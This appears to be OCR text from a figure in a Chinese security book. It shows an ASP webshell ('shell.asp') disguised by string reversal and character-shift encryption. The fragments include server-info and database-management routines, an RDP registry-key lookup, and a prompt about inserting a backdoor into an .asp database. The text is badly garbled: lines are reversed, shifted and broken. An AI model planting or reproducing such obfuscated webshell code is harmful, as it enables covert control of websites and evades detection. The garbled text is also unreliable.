 ))'?吗作操认确n\码代psa乱错有没且并 ,缀后psa是库据数n\是提前的用使以可后入插门后n\"" & drows
rtslqs ,tcaeht mid 琳)(esabatadsmegap bus 琳琳bus dne 琳"">ydob<"" ohce
ap ,tcaeht mid 琳)(nigolegap bus 琳琳bus dne 琳"">lo/<"" ohce
琳""\pct-pdr\snoitatsniw\revres lanimret\lortnoc\teslortnoctnerruc\metsys\mlkh"" = h
ubedsi fi 琳)(ofnitoor 琳bus dne 琳gnihton = evirdeht
(ofnivrdvrsteg bus 琳琳bus dne esyshswjbo tes 琳gnihton =
teg.as(ezisehtteg & "" :存内器务服>il<"" ohce 琳"">il/<"" & )""trop_revres""(selba
逆位加密效果
位移.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
hbd?Q后门插入后可以使用的前提是?Q数据库是DVS后缀nb并且没有错乱DVS代码?Q确认操作吗""ikk^ORFDW
RXUFH 琳 琳 VHWbFRQQb bVHUYHUpFUHDWHREMHFWjdDGRGEp
QjdGDWDBW\SHdkkbhbd~qWG!d琳 HFKRbd~WGbZLGWK yr!dbhbUVFROXPQjdFKDUD
bOFDVHjOHIWjVTOVWUnbvkkb bdVTO|dbWKHQ琳 FRQQVWUb bPLGjVTOVWUnbwk琳
LIbUVpILHOGVpFRXQW HFKRbd~EU!~WDE
[W琳 HFKRbd~qWG!~qWU UVpFORVH琳
WbUVb bVHUYHUpFUHDWHREMHFWjdDGRGEpUHF VHWbFRQQb bVHUYHUpFUHDWHREMHFW
位移加密效果
图 5.101
shell.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)